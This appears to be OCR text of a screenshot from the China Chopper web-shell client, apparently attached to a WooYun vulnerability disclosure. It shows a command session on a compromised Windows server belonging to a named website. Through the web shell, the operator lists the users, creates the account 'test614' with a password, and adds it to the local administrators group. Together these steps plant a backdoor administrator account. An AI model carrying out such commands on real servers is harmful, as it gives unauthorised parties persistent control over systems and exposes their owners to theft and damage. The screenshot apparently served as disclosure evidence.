 中国菜刀@XiaoDao.0.12.30
http://www.gongsuda.co...
http://www.gongsuda.co...
+
星期一 2015-06-15 四月廿九
[*] 磁盘列表 [ A:C:D:E: ]
D:\> net user
\\ 的用户帐户
Administrator gsd Guest
命令运行完毕，但发生一个或多个错误。
D:\> net user test614 test@123 /add
命令成功完成。
D:\> net localgroup administrators test614 /add
命令成功完成。
D:\> net user
\\ 的用户帐户
Administrator gsd Guest
test614
命令运行完毕，但发生一个或多个错误。
D:\>
站点类别
默认类别
Type1
日程提醒
快捷方式
上传下载
www.wooyun.org
GB2312